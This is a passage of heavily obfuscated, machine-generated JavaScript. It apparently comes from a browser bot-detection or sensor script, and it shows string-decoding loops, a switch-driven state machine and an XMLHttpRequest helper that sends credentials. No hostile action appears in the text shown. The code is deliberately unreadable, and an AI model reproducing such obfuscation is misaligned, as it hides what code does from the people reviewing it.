(VA[Mk()[Ak(Oh)](xL,fq)])(rk()[DT(UY)].call(null,DO,R02,YJ,Rs),K3(nR,[P7()[Pk(S4)](b4,BQ2,Pw,X6),w7(w7({})),lk()[I7(j3)].apply(null,[nE,HD,Rs,Mc]),w7(KA),lk()[I7(Im)](QD,BO,w7(w7([])),J7),w7(w7([]))])));}Mv.pop();},X9);Mv.pop();}break;case DI:{Mv.push(jM);throw new (VA[QT()[nT(XT)].call(null,H3,GY)])(HZ(typeof Fv()[rE(TY)],N4([],[][[]]))?Fv()[rE(Mr)](Rc,z4,mj,IY):Fv()[rE(jE)](gF,zz,KJ,jv));}break;}};var Lc=function TCd(Qld,C2d){var T0d=TCd;while(Qld!=FP){switch(Qld){case Vp:{Qld+=zg;return zdd;}break;case qU:{var Mdd=X9;Qld+=XV;while(Kn(Mdd,FId.length)){var mld=N3(FId,Mdd);var WCd=N3(bpd.BQ,k82++);zdd+=IG(vV,[Qc(k8(XS(mld),WCd),k8(XS(WCd),mld))]);Mdd++;}}break;case hP:{return Vt2;}break;case N:{for(var mJ2=X9;Kn(mJ2,IAd[N5[X9]]);++mJ2){Vr()[IAd[mJ2]]=w7(SE(mJ2,zk))?function(){LG=[];TCd.call(this,fg,[IAd]);return '';}:function(){var EWd=IAd[mJ2];var vJ2=Vr()[EWd];return function(hBd,A82,QQd,dWd,vAd,K0d){if(A9(arguments.length,X9)){return vJ2;}var X82=hX.call(null,p2,[hBd,DO,QQd,Rs,vAd,C9]);Vr()[EWd]=function(){return X82;};return X82;};}();}Qld=FP;}break;case nC:{var gAd=X9;Qld+=rP;while(Kn(gAd,JCd.length)){var UD2=N3(JCd,gAd);var Dpd=N3(hU2.MA,NQd++);Q0d+=IG(vV,[k8(Qc(XS(UD2),XS(Dpd)),Qc(UD2,Dpd))]);gAd++;}}break;case vU:{Qld+=hQ;return cJ2;}break;case Kb:{var fCd=dBd[KRd];Qld=pQ;var j2d=X9;}break;case PU:{var jVd=SE(jN2.length,jE);Qld=x2;}break;case pQ:{Qld+=jV;if(Kn(j2d,fCd.length)){do{var wD2=N3(fCd,j2d);var HJ2=N3(pld.Cl,b82++);Vt2+=IG(vV,[k8(Qc(XS(wD2),XS(HJ2)),Qc(wD2,HJ2))]);j2d++;}while(Kn(j2d,fCd.length));}}break;case lP:{Qld=vU;while(ws(G0d,X9)){if(HZ(tN2[rD[fY]],VA[rD[jE]])&&v5(tN2,lN2[rD[X9]])){if(En(lN2,hCd)){cJ2+=IG(vV,[ZN2]);}return cJ2;}if(A9(tN2[rD[fY]],VA[rD[jE]])){var Spd=kN2[lN2[tN2[X9]][X9]];var XBd=TCd(kp,[G0d,tN2[jE],N4(ZN2,Mv[SE(Mv.length,jE)]),Spd]);cJ2+=XBd;tN2=tN2[X9];G0d-=K3(kV,[XBd]);}else if(A9(lN2[tN2][rD[fY]],VA[rD[jE]])){var Spd=kN2[lN2[tN2][X9]];var XBd=TCd(kp,[G0d,X9,N4(ZN2,Mv[SE(Mv.length,jE)]),Spd]);cJ2+=XBd;G0d-=K3(kV,[XBd]);}else{cJ2+=IG(vV,[ZN2]);ZN2+=lN2[tN2];--G0d;};++tN2;}}break;case x2:{Qld=U2;while(v5(jVd,X9)){var FCd=Jc(SE(N4(jVd,GAd),Mv[SE(Mv.length,jE)]),f82.length);var I82=N3(jN2,jVd);var Idd=N3(f82,FCd);L82+=IG(vV,[k8(Qc(XS(I82),XS(Idd)),Qc(I82,Idd))]);jVd--;}}break;case Dg:{return Q0d;}break;case dp:{Qld+=FV;while(Kn(BCd,vpd[I4[X9]])){Fv()[vpd[BCd]]=w7(SE(BCd,jE))?function(){l82=[];TCd.call(this,tQ,[vpd]);return '';}:function(){var Ndd=vpd[BCd];var BN2=Fv()[Ndd];return function(O0d,Q82,KQd,E2d){if(A9(arguments.length,X9)){return BN2;}var Pld=IG(vA,[O0d,Q82,KQd,Xw]);Fv()[Ndd]=function(){return Pld;};return Pld;};}();++BCd;}}break;case gp:{Qld=Kb;var KRd=C2d[CR];var Zt2=C2d[KA];var t2d=C2d[nR];var Vt2=N4([],[]);var b82=Jc(SE(t2d,Mv[SE(Mv.length,jE)]),Bs);}break;case U2:{return IG(sW,[L82]);}break;case XH:{var AD2=C2d[CR];Qld+=dQ;pld=function(K2d,OWd,Ald){return TCd.apply(this,[gp,arguments]);};return KVd(AD2);}break;case fg:{var IAd=C2d[CR];Qld+=B;}break;case N0:{var kWd=C2d[CR];var YCd=C2d[KA];var zdd=N4([],[]);Qld+=rC;var k82=Jc(SE(YCd,Mv[SE(Mv.length,jE)]),nh);var FId=zd2[kWd];}break;case HP:{Qld-=dI;ZN2=SE(BRd,Mv[SE(Mv.length,jE)]);}break;case sP:{var F82=C2d[CR];bpd=function(qld,Tdd){return TCd.apply(this,[N0,arguments]);};return UJ2(F82);}break;case UW:{var gD2=C2d[CR];var GAd=C2d[KA];Qld=PU;var Mt2=C2d[nR];var h82=C2d[Yb];var f82=Wx[Q4];var L82=N4([],[]);var jN2=Wx[gD2];}break;case kp:{var G0d=C2d[CR];Qld=HP;var tN2=C2d[KA];var BRd=C2d[nR];var lN2=C2d[Yb];if(A9(typeof lN2,rD[Ys])){lN2=hCd;}var cJ2=N4([],[]);}break;case X2:{var sRd=C2d[CR];var P82=C2d[KA];var pQd=C2d[nR];var cCd=C2d[Yb];var Q0d=N4([],[]);Qld=nC;var NQd=Jc(SE(P82,Mv[SE(Mv.length,jE)]),TY);var JCd=Bpd[sRd];}break;case Sb:{var xJ2=C2d[CR];hU2=function(zN2,F0d,Y82,xt2){return TCd.apply(this,[X2,arguments]);};Qld=FP;return OI2(xJ2);}break;case tQ:{var vpd=C2d[CR];var BCd=X9;Qld+=BI;}break;}}};var NU,O2,U,KW,vZ,Dq,qg,jl,bS,nv,Qs,PZ,zT,pH,lv,hh,jh,Av,Bf,QI,Af,Gf,d4,hl,HI,YV,lq,jg,w0,SV,Kl,Rf,Z,Zk,jp,kI,JO,UC,IT,IS,pb,L4,pk,DH,FW,GR,SQ,Np,vQ,QP,bv,qP,Tk,nd,lY,fR,DA,LW,kp,Fb,q9,H9,Bv,hp,ER,B9,pC,kq,YI,xq,Pf,n2,Ds,Wp,Kb,m0,SW,Xr,xV,K1,IO,bg,Dw,Gr,G4,rA,mZ,DW,Jv,kC,cI,BO,ql,P0,BA,M4,VU,Uw,Qk,XO,H0,nI,XC,v9,rR,nb,ES,GS,q,MQ,Xh,r2,Op,tH,EV,AS,qC,xT,VT,PO,w2,Eg,m7,zE,mg,IQ,OQ,bR,W1,A4,vp,zP,kl,j2,HE,vs,BY,wT,JT,ZT,Ir,YR,gO,fl,V4,VW,TV,zl,m1,kO,Zl,kk,xU,lO,U7,l0,jV,Ep,Ew,EC,W4,Us,X2,cf,WA,CC,v0,lQ,Wq,zR,sr,Bw,pA,RE,pf,XR,hr,Y2,Ar,Ms,L9,Rv,HH,Gv,JE,WT,dZ,Vv,PT,vA,XE,fq,bP,Tw,Pd,CZ,A1,OH,Wg,wb,Cs,jb,xf,Nr,ZY,Ur,JV,XI,UW,mV,V9,K9,Jp,rH,tP,Dd,kE,XV,Tv,wV,Kd,qf,BW,AR,Z7,j9,qQ,bH,Fq,dS,lf,zY,Lq,ld,n1,rs,PH,ck,Ls,AI,MW,Vh,Ib,tk,cO,sg,N7,Gq,X1,hq,R9,gh,A7,ZH,cT,EQ,xI,xk,TA,xb,VC,xZ,D7,cV,w1,Hb,LE,Bp,wR,Ff,g4,Iw,jr,C4,sb,rT,Y,Ch,vw,SS,AO,BU,DE,SC,rU,bq,zh,ZV,Cq,zf,PS,Al,If,kU,hP,UA,M9,Gg,AH,q2,Er,ZZ,mb,D1,OT,ET,OA,RO,Ol,M2,ff,V1,U0,q1,JI,zp,t4,FP,sZ,f2,Ws,qd,nZ,BT,OS,x1,np,YT,AV,Mh,rl,dU,nr,j7,Lh,Ok,cr,LO,vV,ZP,fV,s7,tU,dP,w4,R4,zZ,JR,pZ,FO,tq,Th,QO,Oq,UV,Hw,H2,J9,S9,gZ,P1,gw,G9,f7,r9,pP,nP,Dl,sv,Fl,Bk,ps,B,v7,tp,cv,CV,Z9,qr,dW,z9,kA,dE,nA,GO,dd,cw,NO,cl,v4,W0,N1,Qw,Xs,I0,C0,p2,tE,Ik,hk,xl,mr,M1,Cd,kg,OU,hO,cs,YA,RY,Or,DV,fC,Wh,tl,WQ,f4,RI,C2,I2,JY,sp,mf,zV,Q2,Ah,hW,Wk,Lk,Gs,P9,GE,GZ,MV,PU,XZ,GC,Kq,hZ,Hg,zW,kw,NP,nl,AY,kZ,Nq,Tg,P2,sq,Fw,H,jU,kh,P4,db,R,nq,Bl,DY,MH,CP,h9,HC,SZ,B2,Mw,Of,WO,Wd,U1,U9,bb,gR,mQ,KH,Sw,QY,O1,WV,mv,VZ,sW,ZI,zQ,t9,tR,GP,ZR,Hs,m2,H4,jI,fS,zd,R7,lZ,vT,Sh,kr,Tr,Zq,Rh,f0,ZO,Ld,Vk,Nv,Qg,zO,bf,VS,qT,rr,wS,Y4,Rg,TP,YZ,HS,EA,Mb,BS,js,QQ,dR,fH,k4,VE,Ow,SI,U2,vO,tr,Yw,Kk,DP,sU,I1,bY,qb,Bd,IW,KY,Cg,Jw,K4,VH,Nh,Hf,KU,Vf,qH,cq,DZ,hT,hv,RZ,hg,KV,Yf,bZ,CU,bW,Ns,rQ,wg,bT,hV,m4,EE,vk,D9,Uf,rS,Rw,Hp,zb,Rk,FR,NW,Kg,Z4,w,Qq,H1,wd,ph,kP,zA,BZ,xr,Ab,dw,JH,jO,fd,Gw,Wv,mq,Jf,TH,kd,B7,Dv,WS,JC,z0,Tf,TE,rP,TT,Ww,DI,fs,XQ,Bh,F2,E,PY,wv,Tp,YC,d7,ms,OV,Lp,r1,J4,Hk,j1,jZ,lW,SA,lr,wh,Cw,Y1,EH,I,q4,rv,UZ,k2,Ss,Sr,wI,c4,NZ,x2,wk,Xf,xw,pw,Jl,tC,RW,Aq,UR,Zg,WR,ds,Kp,FV,n7,lR,kb,sT,gk,Ap,TC,Q,UI,AW,rg,Fp,Zw,UP,Uv,f1,XH,mA,Ed,PC,QA,qv,UE,dv,pS,ls,P,sV,IZ,wf,tW,Ts,qh,Ph,Wb,vU,gW,rw,nk,Fk,Pg,Sb,XA,tf,OZ,tQ,K7,Ov,W9,IC,Mf,j4,PE,hb,G2,El,KI,F9,SR,VO,Gl,gE,sH,Q7,H7,JZ,qp,Ef,gC,A2,pq,NA,xP,L1,sA,zC,bU,LS,Jd,f9,jW,Kh,Lv,lC,EZ,bE,cQ,cY,n9,df,Vb,qU,NI,BE,kf,CT,Xv,pO,Xl,Dr,fE,nf,Rb,gT,QU,b0,PV,O9,Bb,z7,YY,qS,wY,dO,sR,cE,vq,pW,Eq,wp,md,FC,wO,n0,WU,nH,Cv,rf,DR,jk,NC,th,Hr,HP,Xk,k7,WC,Es,Ev,s2,wQ,FI,sS,Aw,X7,QH,ZE,Wl,IA,tT,LY,cZ,YW,dI,lT,EY,Y0,mH,YS,UH,vr,k1,mI,dY,cH,d9,wE,PQ,IV,HQ,FZ,Q9,KP,g7,OI,FE,jH,Sk,U4,J2,LH,K0,kV,jq,NE,XP,kH,xA,T9,rC,dp,c7,zq,Js,zS,rp,tw,w9,FA,QZ,O4,As,LU,KZ,Uh,R2,Yr,Hv,BP,hQ,MY,sQ,Lr,MZ,Pr,rZ,kv,Zd,CS,RQ,gb,vd,mO,zg,bh,GQ,fZ,EO,B1,E1,hY,AZ,pQ,SY,GA,AU,Z2,CY,nO,KT,Gk,gA,G1,lE,RU,Pl,Iv,SH,NY,Zr,MO,fO,AT,g1,qZ,d0,X,VR,Jr,dT,T7,ZS,pr,Tl,fr,Fg,p7,Sf,ng,gl,Sv,jY,x9,qw,A0,sI,TI,nY,Dg,EU,p1,mE,Jk,E9,s9,lh,MU,X4,LZ,ml,hw,xO,RH,wr,n4,vE,bC,Kv,Ud,Sq,US,Og,UU,nW,p4,Lw,lb,VI,Ad,gY,QS,FS,Xq,tZ,qR,tV,Vg,zr,cg,Dk,Yv,qE,Wf,NR,vY,b7,nQ,HU,Z1,zw,sP,JQ,OP,sh,bQ,gv,AC,Dh,b9,J1,ME,OO,l9,MI,Bq,Rq,Cf,Sd,MP,KC,wW,Wr,cb,NT,BI,Is,GT,vS,C1,CI,N9,GW,bp,N,rO,lP,gp,rq,lU,gf,hf,D4,Od,k0,Zs,kT,xs,qq,Yk,RC,bw,Nk,SO,x0,Nb,Gb,Zv,bs,WZ,nw,QE,T4,PR,LV,F1,hS,sl,Pq,EI,mh,qk,g9,L7,cC,lg,Kw,pY,Eh,Dp,dQ,LT,Jq,gr,WW,Vp,rW,Hh,lp,HA,O0;var sN2=function(qCd){var Ut2=qCd%4;if(Ut2===2)Ut2=3;var Bld=42+Ut2;var gWd;if(Bld===42){gWd=function lVd(vWd,O2d){return vWd*O2d;};}else if(Bld===43){gWd=function QCd(b2d,gN2){return b2d+gN2;};}else{gWd=function CN2(B82,TBd){return B82-TBd;};}return gWd;};var b6=function(Yt2,LN2){return Yt2 in LN2;};var Fld=function(){return Lc.apply(this,[kp,arguments]);};var IG=function UWd(dld,JJ2){var fdd=UWd;for(dld;dld!=qQ;dld){switch(dld){case DW:{dld+=PH;for(var qQd=X9;Kn(qQd,Tld.length);++qQd){bk()[Tld[qQd]]=w7(SE(qQd,Zh))?function(){return K3.apply(this,[RW,arguments]);}:function(){var nAd=Tld[qQd];return function(RQd,N82,TJ2){var rdd=pld(RQd,Mr,TJ2);bk()[nAd]=function(){return rdd;};return rdd;};}();}}break;case RH:{for(var LVd=X9;Kn(LVd,Ot2.length);++LVd){QT()[Ot2[LVd]]=w7(SE(LVd,DO))?function(){return K3.apply(this,[kp,arguments]);}:function(){var QBd=Ot2[LVd];return function(dJ2,ct2){var SQd=BId(dJ2,ct2);QT()[QBd]=function(){return SQd;};return SQd;};}();}dld=qQ;}break;case YR:{dld-=UP;while(v5(l2d,X9)){var T2d=Jc(SE(N4(l2d,LAd),Mv[SE(Mv.length,jE)]),EVd.length);var AWd=N3(S2d,l2d);var EQd=N3(EVd,T2d);Ydd+=UWd(vV,[k8(Qc(XS(AWd),XS(EQd)),Qc(AWd,EQd))]);l2d--;}}break;case DR:{var Ot2=JJ2[CR];dld=RH;vRd(Ot2[X9]);}break;case dR:{dld+=VH;while(Kn(MN2,WId[rD[X9]])){rk()[WId[MN2]]=w7(SE(MN2,d1))?function(){hCd=[];UWd.call(this,Q2,[WId]);return '';}:function(){var MAd=WId[MN2];var s82=rk()[MAd];return function(RId,VVd,cld,jdd){if(A9(arguments.length,X9)){return s82;}var GD2=Lc.apply(null,[kp,[RId,VVd,cld,ST]]);rk()[MAd]=function(){return GD2;};return GD2;};}();++MN2;}}break;case ld:{dld-=Ab;var Ydd=N4([],[]);var S2d=IU2[sWd];var l2d=SE(S2d.length,jE);}break;case X2:{dld=qQ;return [[Vs(Cr),jw,G7,Vs(zk),Vs(fY)],[DO,fY,Cr,Vs(Bs)],[],[XT,Vs(jE),Vs(zk),Vs(RS),Ys,Ys,X9],[OY,Vs(jE),Vs(zk),jE,Vs(jE),FT,jE],[],[],[Vs(d1),Vs(Ys),RS,Vs(fY),S7],[Vs(Bs),RS,G7,Vs(WE),ss],[Vs(S7),G7,Vs(jE)],[],[HO,Vs(S7),z4,Vs(XT),jw],[Vs(jv),CE,Vs(Cr),Vs(S7)],[],[],[],[Vs(tO),G7,Vs(jE)],[tO,Vs(tO),Vs(Cr)],[kS,Vs(zk),Ys],[],[],[O7,Vs(Zf),S7]];}break;case Cg:{return hX(OQ,[Ydd]);}break;case bp:{dld=kI;if(Kn(j0d,FJ2.length)){do{var NCd=N3(FJ2,j0d);var AQd=N3(BId.qW,cQd++);ND2+=UWd(vV,[Qc(k8(XS(NCd),AQd),k8(XS(AQd),NCd))]);j0d++;}while(Kn(j0d,FJ2.length));}}break;case sR:{for(var Et2=X9;Kn(Et2,CJ2[lk()[I7(X9)](C9,XK,M7,Ps)]);Et2=N4(Et2,jE)){var WQd=CJ2[Mk()[Ak(FT)](DO,Vq)](Et2);var Kt2=WJ2[WQd];lJ2+=Kt2;}dld=qQ;var mdd;return Mv.pop(),mdd=lJ2,mdd;}break;case UP:{while(ws(XVd,X9)){if(HZ(RN2[fVd[fY]],VA[fVd[jE]])&&v5(RN2,mAd[fVd[X9]])){if(En(mAd,Kpd)){Jdd+=UWd(vV,[sdd]);}return Jdd;}if(A9(RN2[fVd[fY]],VA[fVd[jE]])){var TQd=td2[mAd[RN2[X9]][X9]];var Q2d=UWd.call(null,nR,[TQd,RN2[jE],XVd,N4(sdd,Mv[SE(Mv.length,jE)]),Gh]);Jdd+=Q2d;RN2=RN2[X9];XVd-=K3(sP,[Q2d]);}else if(A9(mAd[RN2][fVd[fY]],VA[fVd[jE]])){var TQd=td2[mAd[RN2][X9]];var Q2d=UWd.apply(null,[nR,[TQd,X9,XVd,N4(sdd,Mv[SE(Mv.length,jE)]),FT]]);Jdd+=Q2d;XVd-=K3(sP,[Q2d]);}else{Jdd+=UWd(vV,[sdd]);sdd+=mAd[RN2];--XVd;};++RN2;}dld+=DH;}break;case Kp:{dld=QI;if(Kn(xBd,hD2.length)){do{var gQd=N3(hD2,xBd);var QId=N3(cJ.Qb,JAd++);v82+=UWd(vV,[k8(Qc(XS(gQd),XS(QId)),Qc(gQd,QId))]);xBd++;}while(Kn(xBd,hD2.length));}}break;case EA:{var nJ2=JJ2[Bg];if(A9(typeof mAd,fVd[Ys])){mAd=Kpd;}var Jdd=N4([],[]);dld-=nW;sdd=SE(pBd,Mv[SE(Mv.length,jE)]);}break;case lU:{for(var jCd=X9;Kn(jCd,URd[lk()[I7(X9)].call(null,C9,mV,I9,qY)]);jCd=N4(jCd,jE)){(function(){Mv.push(pM);var Kld=URd[jCd];var c0d=Kn(jCd,I0d);var HQd=c0d?lk()[I7(jE)].apply(null,[kM,db,Mr,Lf]):Mk()[Ak(X9)].apply(null,[UY,Wl]);var CRd=c0d?VA[Q1()[Rr(X9)](sw,nJ,Bl)]:VA[bk()[sO(X9)](UO,w7({}),El)];var Pbd=N4(HQd,Kld);jd[Pbd]=function(){var dEd=CRd(tHd(Kld));jd[Pbd]=function(){return dEd;};return dEd;};Mv.pop();}());}dld+=hp;}break;case vV:{var fTd=JJ2[CR];dld+=s2;if(jA2(fTd,dU)){return VA[Fc[fY]][Fc[jE]](fTd);}else{fTd-=cg;return VA[Fc[fY]][Fc[jE]][Fc[X9]](null,[N4(JA2(fTd,tO),GC),N4(Jc(fTd,UV),KP)]);}}break;case QI:{dld+=nW;return v82;}break;case mI:{return Mv.pop(),Dgd=NOd,Dgd;}break;case n2:{return Jdd;}break;case IW:{Mv.pop();dld-=wR;}break;case kI:{return ND2;}break;case Q2:{var WId=JJ2[CR];var MN2=X9;dld-=TA;}break;case TH:{while(Kn(jbd,TEd.length)){Mk()[TEd[jbd]]=w7(SE(jbd,fY))?function(){return K3.apply(this,[gp,arguments]);}:function(){var WYd=TEd[jbd];return function(QYd,xUd){var cfd=bpd.apply(null,[QYd,xUd]);Mk()[WYd]=function(){return cfd;};return cfd;};}();++jbd;}dld+=bC;}break;case wg:{dld=lU;var URd=JJ2[CR];var I0d=JJ2[KA];var tHd=UWd(SA,[]);Mv.push(Z6);}break;case qC:{dld+=EH;var TEd=JJ2[CR];UJ2(TEd[X9]);var jbd=X9;}break;case bR:{while(ws(Ykd,X9)){if(HZ(q7d[I4[fY]],VA[I4[jE]])&&v5(q7d,Tqd[I4[X9]])){if(En(Tqd,l82)){CEd+=UWd(vV,[lkd]);}return CEd;}if(A9(q7d[I4[fY]],VA[I4[jE]])){var Kvd=gp2[Tqd[q7d[X9]][X9]];var jwd=UWd.apply(null,[vA,[N4(lkd,Mv[SE(Mv.length,jE)]),q7d[jE],Ykd,Kvd]]);CEd+=jwd;q7d=q7d[X9];Ykd-=K3(sW,[jwd]);}else if(A9(Tqd[q7d][I4[fY]],VA[I4[jE]])){var Kvd=gp2[Tqd[q7d][X9]];var jwd=UWd.apply(null,[vA,[N4(lkd,Mv[SE(Mv.length,jE)]),X9,Ykd,Kvd]]);CEd+=jwd;Ykd-=K3(sW,[jwd]);}else{CEd+=UWd(vV,[lkd]);lkd+=Tqd[q7d];--Ykd;};++q7d;}dld=dW;}break;case cI:{var Tld=JJ2[CR];dld+=ZV;KVd(Tld[X9]);}break;case q:{dld=bR;if(A9(typeof Tqd,I4[Ys])){Tqd=l82;}var CEd=N4([],[]);lkd=SE(gEd,Mv[SE(Mv.length,jE)]);}break;case nR:{var mAd=JJ2[CR];dld=EA;var RN2=JJ2[KA];var XVd=JJ2[nR];var pBd=JJ2[Yb];}break;case TV:{var Jqd=JJ2[CR];var sgd=JJ2[KA];var Xsd=JJ2[nR];var I7d=JJ2[Yb];dld+=MU;var v82=N4([],[]);var JAd=Jc(SE(sgd,Mv[SE(Mv.length,jE)]),Bs);var hD2=Wx[Jqd];var xBd=X9;}break;case sW:{var GHd=JJ2[CR];cJ=function(HPd,Uwd,cHd,XUd){return UWd.apply(this,[TV,arguments]);};return fC2(GHd);}break;case TI:{var CJ2=JJ2[CR];dld=sR;var WJ2=JJ2[KA];Mv.push(mP);var lJ2=QT()[nT(FT)].call(null,nc,Mr);}break;case SA:{Mv.push(gx);var KUd={'\x33':P7()[Pk(X9)](Fs,Yx,w7(X9),Zf),'\x35':A9(typeof Mk()[Ak(fY)],N4('',[][[]]))?Mk()[Ak(fY)](d8,H8):Mk()[Ak(jE)](nh,HI),'\x48':QT()[nT(X9)](Od,q3),'\x53':HZ(typeof P7()[Pk(jE)],N4('',[][[]]))?P7()[Pk(jE)](Mr,qL,Zh,w7(w7({}))):P7()[Pk(Ys)].call(null,wq,z4,Mr,qn),'\x54':bk()[sO(jE)](GY,Wm,fH),'\x57':lk()[I7(FT)](W7,Lm,VY,w7(w7([]))),'\x62':bk()[sO(FT)](jw,w7(w7(jE)),z6),'\x64':QT()[nT(jE)].call(null,m0,Kr),'\x66':P7()[Pk(FT)](Mr,C2,w7(w7([])),KO),'\x6e':P7()[Pk(zk)](Wm,A8,w7(w7({})),cS),'\x74':P7()[Pk(G7)](zs,W6,nh,qY)};var XYd;return XYd=function(kfd){return UWd(TI,[kfd,KUd]);},Mv.pop(),XYd;}break;case dW:{return CEd;}break;case Sb:{dld+=FC;if(Kn(Rsd,wrd[fVd[X9]])){do{P02()[wrd[Rsd]]=w7(SE(Rsd,tO))?function(){Kpd=[];UWd.call(this,Jd,[wrd]);return '';}:function(){var qUd=wrd[Rsd];var Hwd=P02()[qUd];return function(rUd,Bsd,hYd,TOd,nTd){if(A9(arguments.length,X9)){return Hwd;}var Ysd=UWd.apply(null,[nR,[d1,Bsd,hYd,TOd,Wz]]);P02()[qUd]=function(){return Ysd;};return Ysd;};}();++Rsd;}while(Kn(Rsd,wrd[fVd[X9]]));}}break;case sP:{var Afd=JJ2[CR];var LPd=JJ2[KA];var NOd=[];Mv.push(Kr);var WUd=UWd(SA,[]);dld+=C;var v4d=LPd?VA[bk()[sO(X9)].apply(null,[UO,nh,V8])]:VA[Q1()[Rr(X9)](J7,nJ,bK)];for(var Gqd=X9;Kn(Gqd,Afd[lk()[I7(X9)].apply(null,[C9,dG,X6,qn])]);Gqd=N4(Gqd,jE)){NOd[lk()[I7(zk)](Rs,Pw,XT,nh)](v4d(WUd(Afd[Gqd])));}var Dgd;}break;case Jd:{var wrd=JJ2[CR];dld+=C;var Rsd=X9;}break;case AH:{var U4d=JJ2[CR];var g7d=JJ2[KA];var ND2=N4([],[]);dld+=CU;var cQd=Jc(SE(U4d,Mv[SE(Mv.length,jE)]),HO);var FJ2=OBd[g7d];var j0d=X9;}break;case Kl:{var Xkd=JJ2[CR];dld+=PR;BId=function(CPd,hOd){return UWd.apply(this,[AH,arguments]);};return vRd(Xkd);}break;case vA:{var gEd=JJ2[CR];dld+=Vb;var q7d=JJ2[KA];var Ykd=JJ2[nR];var Tqd=JJ2[Yb];}break;case GR:{var m7d=JJ2[CR];dld=ld;var sWd=JJ2[KA];var LAd=JJ2[nR];var EVd=IU2[Nf];}break;}}};var Ofd=function(){return hX.apply(this,[nR,arguments]);};var Cvd=function(){return IG.apply(this,[cI,arguments]);};var D82=function Jkd(Msd,lbd){var prd=Jkd;for(Msd;Msd!=tH;Msd){switch(Msd){case gR:{Msd-=qU;if(v5(ngd,X9)){do{var jqd=Jc(SE(N4(ngd,C4d),Mv[SE(Mv.length,jE)]),Tsd.length);var O4d=N3(FYd,ngd);var l7d=N3(Tsd,jqd);qwd+=IG(vV,[k8(Qc(XS(O4d),XS(l7d)),Qc(O4d,l7d))]);ngd--;}while(v5(ngd,X9));}}break;case Kg:{return Lc(Sb,[mHd]);}break;case VI:{Msd=BU;var mEd=SE(XOd.length,jE);if(v5(mEd,X9)){do{var rvd=Jc(SE(N4(mEd,z4d),Mv[SE(Mv.length,jE)]),pTd.length);var Urd=N3(XOd,mEd);var JOd=N3(pTd,rvd);nEd+=IG(vV,[Qc(k8(XS(Urd),JOd),k8(XS(JOd),Urd))]);mEd--;}while(v5(mEd,X9));}}break;case fC:{Msd+=AH;var Xbd=Bpd[ZHd];for(var V7d=SE(Xbd.length,jE);v5(V7d,X9);V7d--){var dUd=Jc(SE(N4(V7d,sPd),Mv[SE(Mv.length,jE)]),r7d.length);var hrd=N3(Xbd,V7d);var W4d=N3(r7d,dUd);mHd+=IG(vV,[k8(Qc(XS(hrd),XS(W4d)),Qc(hrd,W4d))]);}}break;case kC:{return dHd;}break;case fR:{return Lc(XH,[qwd]);}break;case q2:{Msd+=lg;return n4d;}break;case BU:{Msd=tH;return IG(Kl,[nEd]);}break;case DW:{var z4d=lbd[CR];var KYd=lbd[KA];var pTd=OBd[MT];Msd=VI;var nEd=N4([],[]);var XOd=OBd[KYd];}break;case Q2:{var ZHd=lbd[CR];var sPd=lbd[KA];var sHd=lbd[nR];Msd=fC;var Xvd=lbd[Yb];var r7d=Bpd[vh];var mHd=N4([],[]);}break;case fg:{var KOd=lbd[CR];var MUd=N4([],[]);for(var lTd=SE(KOd.length,jE);v5(lTd,X9);lTd--){MUd+=KOd[lTd];}Msd+=bU;return MUd;}break;case N0:{var x7d=lbd[CR];Msd=tH;hU2.MA=Jkd(fg,[x7d]);while(Kn(hU2.MA.length,Fs))hU2.MA+=hU2.MA;}break;case TV:{Mv.push(vx);OI2=function(Cbd){return Jkd.apply(this,[N0,arguments]);};hU2.apply(null,[mP,Cc,S7,w7([])]);Msd=tH;Mv.pop();}break;case gb:{var wbd=lbd[CR];var Cgd=lbd[KA];Msd=gR;var C4d=lbd[nR];var Tsd=dBd[UF];var qwd=N4([],[]);var FYd=dBd[wbd];var ngd=SE(FYd.length,jE);}break;case dR:{var Krd=lbd[CR];Msd+=BA;var Bkd=N4([],[]);for(var lqd=SE(Krd.length,jE);v5(lqd,X9);lqd--){Bkd+=Krd[lqd];}return Bkd;}break;case cI:{var Ybd=lbd[CR];ZG.OR=Jkd(dR,[Ybd]);while(Kn(ZG.OR.length,tW))ZG.OR+=ZG.OR;Msd=tH;}break;case TI:{Mv.push(B6);kA2=function(IPd){return Jkd.apply(this,[cI,arguments]);};Msd=tH;IG.apply(null,[GR,[GY,q3,W6]]);Mv.pop();}break;case Bg:{var dqd=lbd[CR];var dHd=N4([],[]);Msd=kC;var Qvd=SE(dqd.length,jE);while(v5(Qvd,X9)){dHd+=dqd[Qvd];Qvd--;}}break;case tQ:{Msd=tH;var Frd=lbd[CR];bpd.BQ=Jkd(Bg,[Frd]);while(Kn(bpd.BQ.length,R2))bpd.BQ+=bpd.BQ;}break;case XI:{Mv.push(ZM);UJ2=function(swd){return Jkd.apply(this,[tQ,arguments]);};bpd(EG,xx);Mv.pop();Msd=tH;}break;case d0:{var xqd=lbd[CR];var n4d=N4([],[]);var vfd=SE(xqd.length,jE);Msd+=Fg;if(v5(vfd,X9)){do{n4d+=xqd[vfd];vfd--;}while(v5(vfd,X9));}}break;case Jd:{var Hfd=lbd[CR];Msd+=fV;pld.Cl=Jkd(d0,[Hfd]);while(Kn(pld.Cl.length,sA))pld.Cl+=pld.Cl;}break;case UW:{Msd+=WR;Mv.push(TD);KVd=function(bHd){return Jkd.apply(this,[Jd,arguments]);};pld(zx,M7,sz);Mv.pop();}break;case OQ:{var Lbd=lbd[CR];var RHd=N4([],[]);for(var F7d=SE(Lbd.length,jE);v5(F7d,X9);F7d--){RHd+=Lbd[F7d];}Msd-=RC;return RHd;}break;case EI:{var qqd=lbd[CR];BId.qW=Jkd(OQ,[qqd]);Msd=tH;while(Kn(BId.qW.length,Vj))BId.qW+=BId.qW;}break;case z0:{Msd-=C;Mv.push(nx);vRd=function(POd){return Jkd.apply(this,[EI,arguments]);};BId(mJ,Bs);Mv.pop();}break;}}};var mE2=function(){var Gvd;if(typeof VA["window"]["XMLHttpRequest"]!=='undefined'){Gvd=new (VA["window"]["XMLHttpRequest"])();}else if(typeof VA["window"]["XDomainRequest"]!=='undefined'){Gvd=new (VA["window"]["XDomainRequest"])();Gvd["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof VA["Function"])this["onreadystatechange"]();};}else{Gvd=new (VA["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof Gvd["withCredentials"]!=='undefined'){Gvd["withCredentials"]=true;}return Gvd;};var LHd=function(){return IG.apply(this,[nR,arguments]);};var ZG=function(){return IG.apply(this,[GR,arguments]);};var J12=function(Pkd,OOd){return Pkd/OOd;};var SE=function(cqd,Nfd){return cqd-Nfd;};var jA2=function(M4d,vEd){return M4d<=vEd;};var Zrd=function(){return hX.apply(this,[p2,arguments]);};var 